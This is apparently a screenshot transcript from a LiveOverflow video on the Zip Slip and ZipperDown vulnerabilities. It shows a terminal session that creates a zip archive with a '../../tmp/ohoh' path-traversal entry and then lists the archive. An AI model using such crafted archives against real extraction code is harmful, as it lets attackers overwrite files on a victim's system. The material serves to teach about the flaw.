 Critical .zip vulnerabilities? - Zip Slip and ZipperDown
liveoverflow@redstar-os /tmp » mkdir ziptest
liveoverflow@redstar-os /tmp » cd ziptest
liveoverflow@redstar-os /tmp/ziptest » echo oops > /tmp/ohoh
liveoverflow@redstar-os /tmp/ziptest » zip traversal.zip ../../tmp/ohoh
  adding: ../../tmp/ohoh (stored 0%)
liveoverflow@redstar-os /tmp/ziptest » unzip -vl traversal.zip
Archive:  traversal.zip
 Length   Method    Size  Cmpr    Date    Time   CRC-32   Name
--------  ------  ------- ---- ---------- ----- --------  ----
       5  Stored        5   0% 06-10-2018 11:42 0e335baf  ../../tmp/ohoh
--------          -------  ---                            -------
       5                5   0%                            1 file
liveoverflow@redstar-os /tmp/ziptest »
... but a security team?
5:54 / 12:29 CC HD